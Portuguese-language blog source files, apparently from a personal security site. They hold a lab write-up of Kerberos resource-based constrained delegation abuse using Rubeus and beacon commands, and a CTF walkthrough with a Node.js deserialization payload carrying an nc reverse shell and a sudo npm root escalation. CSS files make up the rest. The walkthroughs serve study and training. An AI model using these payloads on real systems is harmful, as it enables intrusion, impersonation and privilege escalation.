<pre><code class="language-powershell">PS C:\Users\Attacker&gt; Get-ADComputer -Filter * -Properties PrincipalsAllowedToDelegateToAccount -Server 10.10.120.1 -Credential $Cred | select Name,PrincipalsAllowedToDelegateToAccount

Name        PrincipalsAllowedToDelegateToAccount
----        ------------------------------------
LON-DC-1    {}
LON-WS-1    {}
LON-FS-1    {CN=LON-WS-1,OU=Member Servers,DC=krnldv0,DC=com}
LON-WKSTN-1 {}
LON-WKSTN-2 {}
</code></pre>
<p><strong>Observação Importante:</strong> Uma coleção de propriedades do AD só pode conter valores do mesmo tipo. Como <code>lon-fs-1</code> já contém <code>lon-ws-1</code>, que é uma conta de computador, não podemos adicionar uma conta de usuário, como <code>mssql_svc</code>. Como não queremos remover <code>lon-ws-1</code> (embora pudéssemos), isso nos força a usar uma conta de computador.</p>
<p>Para adicionar um computador no qual temos SYSTEM, como <code>lon-wkstn-1</code>, fazemos:</p>
<pre><code class="language-powershell">PS C:\Users\Attacker&gt; $ws1 = Get-ADComputer -Identity 'lon-ws-1' -Server 10.10.120.1 -Credential $Cred  // $Cred = credenciais do rsteel
PS C:\Users\Attacker&gt; $wkstn1 = Get-ADComputer -Identity 'lon-wkstn-1' -Server 10.10.120.1 -Credential $Cred
PS C:\Users\Attacker&gt; Set-ADComputer -Identity 'lon-fs-1' -PrincipalsAllowedToDelegateToAccount $ws1,$wkstn1 -Server 10.10.120.1 -Credential $Cred
</code></pre>
<p>Agora, se lermos a propriedade de volta, veremos que nossa entrada foi adicionada (sem sobrescrever a existente):</p>
<pre><code class="language-powershell">PS C:\Users\Attacker&gt; Get-ADComputer -Identity 'lon-fs-1' -Properties PrincipalsAllowedToDelegateToAccount -Server 10.10.120.1 -Credential $Cred | select Name,PrincipalsAllowedToDelegateToAccount

Name     PrincipalsAllowedToDelegateToAccount
----     ------------------------------------
LON-FS-1 {CN=LON-WS-1,OU=Member Servers,DC=krnldv0,DC=com, CN=LON-WKSTN-1,OU=Workstations,DC=krnldv0,DC=com}
</code></pre>
<p>Para obter acesso ao <code>lon-fs-1</code>, precisamos extrair ou solicitar um TGT para o principal que acabamos de adicionar, e então executar as etapas S4U através do Rubeus.</p>
<p>Primeiro, extraímos o TGT do computador <code>lon-wkstn-1</code>:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x3e7 /service:krbtgt /nowrap

[*] Target service  : krbtgt
[*] Target LUID     : 0x3e7

  UserName                 : LON-WKSTN-1$
  Domain                   : KRNLDV0

    ServiceName              :  krbtgt/KRNLDV0.COM
    UserName                 :  LON-WKSTN-1$ (NT_PRINCIPAL)
    StartTime                :  21/02/2025 14:17:54
    EndTime                  :  22/02/2025 00:16:11
    RenewTill                :  28/02/2025 14:16:11
    Flags                    :  name_canonicalize, pre_authent, renewable, forwardable
    KeyType                  :  aes256_cts_hmac_sha1
    Base64(key)              :  Gv0JODuazH1s79IqvftcBcxr8zo131LNay3BM0xnPcw=
    Base64EncodedTicket   :

      doIFr[...snip...]kNPTQ==
</code></pre>
<p>Agora executamos o ataque S4U para obter um ticket de serviço para <code>lon-fs-1</code> como Administrator:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:LON-WKSTN-1$ /impersonateuser:Administrator /msdsspn:cifs/lon-fs-1 /ticket:doIFr[...snip...]kNPTQ== /nowrap

[*] Action: S4U

[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'LON-WKSTN-1$@KRNLDV0.COM'
[*] base64(ticket.kirbi):

      doIF+[...snip...]4tMSQ=

[*] Impersonating user 'Administrator' to target SPN 'cifs/lon-fs-1'
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/lon-fs-1':

      doIGh[...snip...]nMtMQ==
</code></pre>
<p>Injetamos o ticket e acessamos o sistema alvo:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:KRNLDV0.COM /username:Administrator /password:FakePass /ticket:doIGh[...snip...]nMtMQ==

[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 4568
[+] Ticket successfully imported!
[+] LUID            : 0x1355200

beacon&gt; steal_token 4568

beacon&gt; ls \\lon-fs-1\c$

 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     01/23/2025 15:44:52   $Recycle.Bin
          dir     01/23/2025 13:57:51   $WinREAgent
          dir     01/23/2025 13:47:37   Documents and Settings
          dir     02/20/2025 10:37:21   Files
          dir     05/08/2021 09:20:24   PerfLogs
          dir     01/23/2025 15:46:17   Program Files
          dir     01/23/2025 15:46:18   Program Files (x86)
          dir     01/24/2025 14:21:18   ProgramData
          dir     01/23/2025 13:47:43   Recovery
          dir     01/24/2025 14:18:02   System Volume Information
          dir     01/24/2025 14:17:49   Users
          dir     01/24/2025 13:34:02   Windows
 12kb     fil     02/21/2025 06:15:31   DumpStack.log.tmp
 1gb      fil     02/21/2025 06:15:31   pagefile.sys
</code></pre>
<p>We Love Jesus.
Made by Daniel Andrade &amp; Leonardo Kauan.</p>

      <a href="articles.html" class="about-back">✧ Return</a>
    </article>
  </body>
</html>
</file>



<file: subscriber-hc.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>Subscriber [HC] — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="articles.html">Subscriber [HC]</a></h1>
      <p class="page-sub">MMXXVI ✧ II</p>
    </header>

    <article class="article-page">
      <p class="about-sub">✧ ✧ ✧</p>

<p>A aplicação possui vulnerabilidades insecure deserialization permite execução remota de comandos, privilege escalation via sudo npm sem senha.</p>
<p>Passando um nmap vemos que temos a porta 22, 80 e 3000.</p>
<center><img src="images/subscriber1.png" alt="nmap" width="100%"></center>

<p>Na porta 80 temos uma página em manutenção.</p>
<center><img src="images/subscriber2.png" alt="port 80" width="100%"></center>

<p>E na porta 3000 temos:</p>
<center><img src="images/subscriber3.png" alt="port 3000" width="100%"></center>

<p>Onde você manda um email e ele te retorna um cookie.</p>
<center><img src="images/subscriber4.png" alt="email cookie" width="100%"></center>

<p>Pegando esse cookie e vendo o conteúdo temos:</p>
<center><img src="images/subscriber5.png" alt="cookie content" width="100%"></center>

<p>O <code>userName</code> já definido por padrão, e o email com o nosso email passado. Então procurando algo sobre desserialização em node.js temos:</p>
<p><a href="https://exploit-notes.hdks.org/exploit/web/nodejs-deserialization-attack/">Node.js Deserialization Attack — Exploit Notes</a></p>
<center><img src="images/subscriber6.png" alt="exploit notes" width="100%"></center>

<p>Onde gerou um payload serializado:</p>
<pre><code class="language-json">{&quot;rce&quot;:&quot;_$$ND_FUNC$$_function() {\n require('child_process').exec('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.0.63.242 8443 &gt;/tmp/f', function(error, stdout, stderr) { console.log(stdout); });\n }&quot;}
</code></pre>
<p>Aperfeiçoando ele para a nossa situação temos:</p>
<pre><code class="language-json">{&quot;userName&quot;:&quot;Anonymous&quot;,&quot;Email&quot;:&quot;_$$ND_FUNC$$_function() {\nrequire('child_process').exec('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.0.11.123 4444 &gt;/tmp/f', function(error, stdout, stderr) { console.log(stdout); });\n }()&quot;}
</code></pre>
<p>Então conseguimos subir uma shell:</p>
<center><img src="images/subscriber7.png" alt="shell" width="100%"></center>

<p>Dando um <code>sudo -l</code> vemos que temos permissões sudo no npm:</p>
<center><img src="images/subscriber8.png" alt="sudo -l" width="100%"></center>

<p>Procurando um pouco temos payloads já prontos no <a href="https://gtfobins.github.io/gtfobins/npm/">GTFOBins</a>:</p>
<pre><code class="language-bash">TF=$(mktemp -d)
echo '{&quot;scripts&quot;: {&quot;preinstall&quot;: &quot;/bin/sh&quot;}}' &gt; $TF/package.json
sudo npm -C $TF --unsafe-perm i
</code></pre>
<center><img src="images/subscriber9.png" alt="root" width="100%"></center>

<p>Daí conseguimos root.</p>

      <a href="articles.html" class="about-back">✧ Return</a>
    </article>
  </body>
</html>
</file>
<file: styles/style.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

body {
  line-height: 1;
}

ol,
ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

h1,
h2,
h3,
h4 {
  font-family: Linden Hill;
}

html {
  background-color: #000000;
  color: #ede7e4;
  font-family: "Cormorant", Georgia, "Times New Roman", Times, serif;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 0;
  height: 0;
  display: none;
}

body {
  -ms-overflow-style: none;
  scrollbar-width: none;
}

img {
  max-width: 100%;
  max-height: 100%;
}

::selection {
  background: #2c2c2c;
}

::-moz-selection {
  background: #2c2c2c;
}

p {
  font-family: Bellefair;
}

a {
  transition: 0.3s ease-in-out;
}

a:hover {
  opacity: 0.8;
}

.hide {
  display: none;
}

@media (hover: none) {
  .hide {
    display: block;
    text-align: center;
    font-size: 1.2em;
    font-style: italic;
    padding-top: 4em;
    -webkit-animation: fadeinout 6s linear forwards;
    animation: fadeinout 6s linear forwards;
    opacity: 0;
  }
}

.main-header:hover + .hide {
  display: block;
  text-align: center;
  font-size: 1.2em;
  font-style: italic;
  margin-top: 2em;
  -webkit-animation: fadeinout 2s linear forwards;
  animation: fadeinout 2s linear forwards;
  opacity: 0;
}

@-webkit-keyframes fadeinout {
  50% {
    opacity: 1;
  }
}

@keyframes fadeinout {
  50% {
    opacity: 1;
  }
}

a {
  color: inherit;
  text-decoration: inherit;
}
.mhover-link {
  position: relative; /* Context for the image */
  text-decoration: none;
}

.mhover-image {
  display: none; /* Hide image by default */
  position: absolute;

  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: auto;
  z-index: 10;
  opacity: 0.1; /* Initial opacity (e.g., 50% transparent) */
  transition: opacity 1s ease-in-out;
}
.mhover-image:hover {
  opacity: 1;
}
.mhover-link:hover .mhover-image {
  display: block;
}
.maincont {
  width: 100vw;
  position: relative;
  display: inline-block;
}

.maincont .mainimg {
  display: block; /* Removes default bottom margin issues with inline images */
  width: 100%; /* Makes image responsive */
  height: auto;
}

.mainpage-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 10%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  margin-top: 50px;
}

h1,
h2 {
  font-weight: 400;
}

.mainpage-header h1 {
  font-family: "Playfair Display SC";
  font-size: 3rem;
  margin-top: 0;
  text-align: center;
}

h2 {
  font-family: "Cinzel";
  font-size: 1em;
  text-align: center;
  margin-top: 0.5em;
}

@media (hover: none) {
  .wound {
    margin-top: 5em;
  }
}

.mainpage-message {
  width: 80%;
  margin: auto;
}

.mainpage-message h3 {
  font-family: "Cormorant";
  font-weight: 400;
  font-style: italic;
  font-size: 0.8em;
  width: 80%;
  margin: auto;
  text-align: center;
}

div.about.header {
  height: 8em;
  text-align: center;
  line-height: 6em;
}

div.about.page p {
  margin-top: 2em;
  position: relative;
}

div.about.header.image {
  display: inline-block;
}

div.about.description {
  display: inline-block;
  position: absolute;
  margin-top: 2em;
  margin-left: 8em;
  margin-right: 8em;
}

nav {
  width: 100%;
  text-align: center;
}

nav ul {
  padding: 0;
}

nav ul li {
  list-style: none;
  display: inline-block;
  padding: 4em;
  padding-bottom: 1em;
  padding-top: 1em;
}

nav ul li a {
  font-family: "Playfair Display SC";
  text-decoration: none;
  color: #ede7e4;
  font-size: 3.5em;
}

.libnav {
  width: 1100px;
  height: 100px;
  margin: auto;
  margin-top: 20px;
  position: relative;
  display: flex;
  font-weight: 700;
}

.cherub {
  height: inherit;
}

.cherub.right {
  transform: scaleX(-1);
  right: 0;
  position: absolute;
}

.row.top {
  border-bottom: #f5f5f54e solid 1px;
  font-size: 0.9em;
}

.liblinks > .row a {
  display: inline-block;
  padding: 0 20px;
  font-family: Cinzel;
  flex: 1;
}

.liblinks > .row button {
  display: inline-block;
  padding: 0 20px;
  color: #ede7e4;
  font-family: Cinzel;
  font-weight: 700;
  font-size: 0.8em;
  flex: 1;
}

.liblinks > .row button:hover {
  transition: all 0.4s ease;
